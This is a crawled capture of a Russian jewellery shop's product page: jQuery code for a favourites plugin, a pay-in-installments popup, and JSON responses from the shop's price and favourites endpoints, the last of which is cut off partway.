function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>155.5 ₽</strong></div>
			<div>Через 2 недели<strong>155.5 ₽</strong></div>
			<div>Через 4 недели<strong>155.5 ₽</strong></div>
			<div>Через 6 недели<strong>155.5 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="66276"/>
            <input type="hidden" name="article" value="2700752">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":66276});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 318
content:
{"success":true,"message":"","data":{"rid":66276,"modification":{"id":14011556,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":66276,"type":1,"price":"622","old_price":"1382","article":"","weight":0.81999999999999995,"count":2,"image":0,"active":true,"rank":65178,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":622,"mass":0.81999999999999995,"old_cost":1382},"modifications":[{"id":14011556,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":66276,"type":1,"price":"622","old_price":"1382","article":"","weight":0.81999999999999995,"count":2,"image":0,"active":true,"rank":65178,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 369
content:
{"success":true,"message":"","data":{"rid":66276,"modification":{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0438\u0437 \u0441\u0435\u0440\u0435\u0431\u0440\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":66276,"type":1,"price":622,"old_price":1382,"article":"2700752","weight":0,"count":0,"image":53656,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[53656],"thumbs":{"main":["\/assets\/images\/products\/66276\/2700752-1.jpg"],"small":[]},"options":[],"cost":622,"mass":0,"old_cost":1382},"modifications":[{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0438\u0437 \u0441\u0435\u0440\u0435\u0431\u0440\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":66276,"type":1,"price":622,"old_price":1382,"article":"2700752","weight":0,"count":0,"image":53656,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[53656],"thumbs":{"main":["\/assets\/images\/products\/66276\/2700752-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769432418581
body_size: 33875
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769432418581","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":3,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":5,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":3,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"